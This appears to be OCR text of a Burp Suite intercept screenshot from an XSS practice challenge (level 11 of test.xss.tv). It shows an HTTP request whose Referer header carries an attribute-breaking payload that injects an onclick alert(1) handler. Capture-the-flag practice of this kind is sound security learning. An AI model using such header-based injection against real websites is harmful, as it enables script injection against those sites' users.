 Request to http://test.xss.tv:80 [113.10.173.206]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level11.php?keyword=1 HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:" type="text" onclick="alert(1)
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0